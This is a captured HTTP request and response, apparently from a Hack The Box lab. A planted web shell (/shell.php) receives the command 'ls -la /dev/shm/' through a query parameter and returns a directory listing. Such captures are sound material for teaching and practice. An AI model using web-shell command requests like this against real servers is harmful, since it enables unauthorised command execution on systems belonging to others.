 Request
Raw Params Headers Hex
POST /shell.php?hidden=ls+-la+/dev/shm/ HTTP/1.1
Host: sec03.rentahacker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jeorlehd2i6hnl4f7u60e14nk1; MANTIS_secure_session=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 24 Feb 2020 19:44:35 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 234
Connection: close
Content-Type: text/html; charset=UTF-8
total 8
drwxrwxrwt 2 root root 80 Feb 24 20:44 .
drwxr-xr-x 17 root root 3100 Feb 24 18:52 ..
-rw-r--r-- 1 ib01c03 customers 66 Feb 24 20:44 bigb0ss